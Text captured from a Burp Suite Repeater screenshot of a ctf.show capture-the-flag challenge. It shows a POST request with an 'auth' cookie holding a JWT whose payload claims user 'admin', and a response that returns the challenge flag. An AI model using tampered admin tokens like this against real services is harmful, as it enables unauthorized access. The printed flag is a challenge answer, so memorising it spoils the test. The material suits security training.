 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://7fe65de2-2eff-468f-af3e-dd89d7186a94.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 7fe65de2-2eff-468f-af3e-dd89d7186a94.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3M
zQzNTA0Njl9.2mlPUHG75sbwC1V1tCSngnj1L4H_wB4t7vKHTzDyNvE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 16 Dec 2024 12:40:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{d6a3042c-9211-4a27-8d7b-3830124d65ec}